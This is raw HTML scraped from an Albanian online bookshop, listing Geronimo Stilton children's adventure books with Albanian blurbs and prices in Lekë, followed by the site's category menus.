href="https://bukinist.al/sq/fantazi/6163-tempulli-i-rubinit-te-zjarrit-stilton-29.html" rel="https://bukinist.al/sq/fantazi/6163-tempulli-i-rubinit-te-zjarrit-stilton-29.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/6163-tempulli-i-rubinit-te-zjarrit-stilton-29.html" title="Tempulli i Rubinit te zjarrit - Stilton 29" itemprop="url" > Tempulli i Rubinit te zjarrit - Stilton 29 </a></h5><p class="product-desc" itemprop="description"> “U nisa në kërkim të Rubinit të Zjarrit me nëndetësen e verdhë të profesor Voltit. Sa shumë rreziqe kishte në pyllin misterioz të Amazonës! Milingona gjigante, merimanga leshtore, piranja të uritura dhe bimë mishngrënëse... I ndihmuar nga pasardhësit e Inkansve, do të arrij t’i tregoj vendin një bande brejtësish të paskrupullt që shkatërron pyllin e çmuar!”</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6163" href="#" rel="6163" onclick="WishlistCart('wishlist_block_list', 'add', '6163', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/6164-shpata-ne-shkemb.html" title="Shpata ne shkemb" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/12597-home_default/shpata-ne-shkemb.jpg" alt="Shpata në shkëmb" title="Shpata në shkëmb" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/6164-shpata-ne-shkemb.html" rel="https://bukinist.al/sq/fantazi/6164-shpata-ne-shkemb.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/6164-shpata-ne-shkemb.html" rel="https://bukinist.al/sq/fantazi/6164-shpata-ne-shkemb.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/6164-shpata-ne-shkemb.html" title="Shpata ne shkemb" itemprop="url" > Shpata ne shkemb </a></h5><p class="product-desc" itemprop="description"> Një klasik i letërsisë i përshtatur lirshëm nga pena e Jeronim Stiltonit. I mbushur me ilustrime të shumta me ngjyra! Gjithçka filloi me një shpatë misterioze Brenda një shkëmbi... Vetëm Arturi mund ta nxirrte dhe të bëhej Mbreti i Kamelotit. Bashkë me të, Merlini, Lanseloti, dhe tërë Kalorësit e Tryezës së Rrumbullakët do të përjetojnë aventura të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6164" href="#" rel="6164" onclick="WishlistCart('wishlist_block_list', 'add', '6164', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perrallat-e-babagjyshit/6192-ishulli-i-thesarit-fantazme-stilton-28.html" title="Ishulli i thesarit fantazme - Stilton 28" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/12658-home_default/ishulli-i-thesarit-fantazme-stilton-28.jpg" alt="Ishulli i thesarit fantazmë - Stilton 28" title="Ishulli i thesarit fantazmë - Stilton 28" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perrallat-e-babagjyshit/6192-ishulli-i-thesarit-fantazme-stilton-28.html" rel="https://bukinist.al/sq/perrallat-e-babagjyshit/6192-ishulli-i-thesarit-fantazme-stilton-28.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perrallat-e-babagjyshit/6192-ishulli-i-thesarit-fantazme-stilton-28.html" rel="https://bukinist.al/sq/perrallat-e-babagjyshit/6192-ishulli-i-thesarit-fantazme-stilton-28.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perrallat-e-babagjyshit/6192-ishulli-i-thesarit-fantazme-stilton-28.html" title="Ishulli i thesarit fantazme - Stilton 28" itemprop="url" > Ishulli i thesarit fantazme - Stilton 28 </a></h5><p class="product-desc" itemprop="description"> “Ah, ç’pushime të tmerrshme në Detet e Jugut! Në fillim, një udhëtim me gjak të ngrirë në avion, pastaj mbytja e anijes dhe dalja në një ishull të shkretë, ku natën dëgjoheshin zhurma të çuditshme. Ndoshta është fantazma e Piratit Putërargjendi, në bordin e galerës së tij misterioze...”</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6192" href="#" rel="6192" onclick="WishlistCart('wishlist_block_list', 'add', '6192', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/6582-misteri-i-thesarit-te-zhdukur-stilton-4.html" title="Misteri i thesarit te zhdukur – Stilton 4" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/13494-home_default/misteri-i-thesarit-te-zhdukur-stilton-4.jpg" alt="Misteri i thesarit të zhdukur – Stilton 4" title="Misteri i thesarit të zhdukur – Stilton 4" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/6582-misteri-i-thesarit-te-zhdukur-stilton-4.html" rel="https://bukinist.al/sq/fantazi/6582-misteri-i-thesarit-te-zhdukur-stilton-4.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/6582-misteri-i-thesarit-te-zhdukur-stilton-4.html" rel="https://bukinist.al/sq/fantazi/6582-misteri-i-thesarit-te-zhdukur-stilton-4.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/6582-misteri-i-thesarit-te-zhdukur-stilton-4.html" title="Misteri i thesarit te zhdukur – Stilton 4" itemprop="url" > Misteri i thesarit te zhdukur – Stilton 4 </a></h5><p class="product-desc" itemprop="description"> Miushi Stilton me personazhet e tij vijne ne serine e katert me aventura te reja ne mjedise tropikale; nje liber plot humor, situata brilante dhe qe i zbavisin lexuesit e vegjel...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6582" href="#" rel="6582" onclick="WishlistCart('wishlist_block_list', 'add', '6582', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/6583-kater-miushe-ne-xhunglen-e-zeze-stilton-6.html" title="Kater miushe ne xhunglen e zeze – Stilton 6" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/13511-home_default/kater-miushe-ne-xhunglen-e-zeze-stilton-6.jpg" alt="Katër miushë në xhunglën e zezë – Stilton 6" title="Katër miushë në xhunglën e zezë – Stilton 6" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/6583-kater-miushe-ne-xhunglen-e-zeze-stilton-6.html" rel="https://bukinist.al/sq/fantazi/6583-kater-miushe-ne-xhunglen-e-zeze-stilton-6.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/6583-kater-miushe-ne-xhunglen-e-zeze-stilton-6.html" rel="https://bukinist.al/sq/fantazi/6583-kater-miushe-ne-xhunglen-e-zeze-stilton-6.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/6583-kater-miushe-ne-xhunglen-e-zeze-stilton-6.html" title="Kater miushe ne xhunglen e zeze – Stilton 6" itemprop="url" > Kater miushe ne xhunglen e zeze – Stilton 6 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6583" href="#" rel="6583" onclick="WishlistCart('wishlist_block_list', 'add', '6583', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/6584-misteri-i-syrit-prej-smeraldi-stilton-7.html" title="Misteri i syrit prej smeraldi – Stilton 7" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/13510-home_default/misteri-i-syrit-prej-smeraldi-stilton-7.jpg" alt="Misteri i syrit prej smeraldi – Stilton 7" title="Misteri i syrit prej smeraldi – Stilton 7" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/6584-misteri-i-syrit-prej-smeraldi-stilton-7.html" rel="https://bukinist.al/sq/black-friday/6584-misteri-i-syrit-prej-smeraldi-stilton-7.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/6584-misteri-i-syrit-prej-smeraldi-stilton-7.html" rel="https://bukinist.al/sq/black-friday/6584-misteri-i-syrit-prej-smeraldi-stilton-7.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/6584-misteri-i-syrit-prej-smeraldi-stilton-7.html" title="Misteri i syrit prej smeraldi – Stilton 7" itemprop="url" > Misteri i syrit prej smeraldi – Stilton 7 </a></h5><p class="product-desc" itemprop="description"> Numri 7. Misteri i syrit prej smeraldi. Gjithçka zuri fill kur gjetëm hartën misterioze në tregun e sendeve të përdorura. Fliste për një ishull të largët, për një thesar të fshehtë. Kësisoj u nisëm, me një anije dydirekëshe; ishte vërtet një aventurë e paharrueshme…</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6584" href="#" rel="6584" onclick="WishlistCart('wishlist_block_list', 'add', '6584', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/6585-anija-e-macokeve-pirate-stilton-8.html" title="Anija e macokeve pirate – Stilton 8" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/13509-home_default/anija-e-macokeve-pirate-stilton-8.jpg" alt="Anija e maçokëve piratë – Stilton 8" title="Anija e maçokëve piratë – Stilton 8" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/6585-anija-e-macokeve-pirate-stilton-8.html" rel="https://bukinist.al/sq/fantazi/6585-anija-e-macokeve-pirate-stilton-8.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/6585-anija-e-macokeve-pirate-stilton-8.html" rel="https://bukinist.al/sq/fantazi/6585-anija-e-macokeve-pirate-stilton-8.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/6585-anija-e-macokeve-pirate-stilton-8.html" title="Anija e macokeve pirate – Stilton 8" itemprop="url" > Anija e macokeve pirate – Stilton 8 </a></h5><p class="product-desc" itemprop="description"> Numri 8. Anija e maçokëve piratë. Keni dëgjuar ndonjëherë të flitet për Piratin e Zi që u kall tmerrin miushëve? Jo? Lum ju! Është tmerri i tërë deteve, makthi më i zi i çdo miushi. Mos më thoni pastaj që ky s’është ters… po përse duhet të më rastiste pikërisht mua të bija rob në anijen e tij… &nbsp;</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6585" href="#" rel="6585" onclick="WishlistCart('wishlist_block_list', 'add', '6585', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/6586-nje-limonate-me-miza-per-kontin-stilton-9.html" title="Nje limonate me miza per kontin – Stilton 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/13508-home_default/nje-limonate-me-miza-per-kontin-stilton-9.jpg" alt="Një limonatë me miza për kontin – Stilton 9" title="Një limonatë me miza për kontin – Stilton 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/6586-nje-limonate-me-miza-per-kontin-stilton-9.html" rel="https://bukinist.al/sq/black-friday/6586-nje-limonate-me-miza-per-kontin-stilton-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/6586-nje-limonate-me-miza-per-kontin-stilton-9.html" rel="https://bukinist.al/sq/black-friday/6586-nje-limonate-me-miza-per-kontin-stilton-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/6586-nje-limonate-me-miza-per-kontin-stilton-9.html" title="Nje limonate me miza per kontin – Stilton 9" itemprop="url" > Nje limonate me miza per kontin – Stilton 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6586" href="#" rel="6586" onclick="WishlistCart('wishlist_block_list', 'add', '6586', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/6587-buzeqeshja-e-mona-miushizes-stilton-10.html" title="Buzeqeshja e Mona Miushizes – Stilton 10" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/13507-home_default/buzeqeshja-e-mona-miushizes-stilton-10.jpg" alt="Buzëqeshja e Mona Miushizës – Stilton 10" title="Buzëqeshja e Mona Miushizës – Stilton 10" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/6587-buzeqeshja-e-mona-miushizes-stilton-10.html" rel="https://bukinist.al/sq/fantazi/6587-buzeqeshja-e-mona-miushizes-stilton-10.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/6587-buzeqeshja-e-mona-miushizes-stilton-10.html" rel="https://bukinist.al/sq/fantazi/6587-buzeqeshja-e-mona-miushizes-stilton-10.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/6587-buzeqeshja-e-mona-miushizes-stilton-10.html" title="Buzeqeshja e Mona Miushizes – Stilton 10" itemprop="url" > Buzeqeshja e Mona Miushizes – Stilton 10 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6587" href="#" rel="6587" onclick="WishlistCart('wishlist_block_list', 'add', '6587', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a 